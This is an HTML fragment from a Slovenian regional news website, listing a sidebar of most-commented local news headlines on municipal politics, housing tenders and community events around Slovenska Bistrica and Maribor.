<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#45303720212b2c3631332a05282a2f20352a213724332f206b362c"><span class="__cf_email__" data-cfemail="6a1f180f0e0403191e1c052a0705000f1a050e180b1c000f441903">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697223a1ca901_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697223a1ca901" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697223a1ca901 = new tdBlock();
block_td_uid_14_697223a1ca901.id = "td_uid_14_697223a1ca901";
block_td_uid_14_697223a1ca901.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697223a1ca901_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697223a1ca901_rand","tdc_css_class_style":"td_uid_14_697223a1ca901_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697223a1ca901.td_column_number = "1";
block_td_uid_14_697223a1ca901.block_type = "td_block_7";
block_td_uid_14_697223a1ca901.post_count = "30";
block_td_uid_14_697223a1ca901.found_posts = "6136";
block_td_uid_14_697223a1ca901.header_color = "#";
block_td_uid_14_697223a1ca901.ajax_pagination_infinite_stop = "";
block_td_uid_14_697223a1ca901.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_14_697223a1ca901);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_697223a1ca901 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
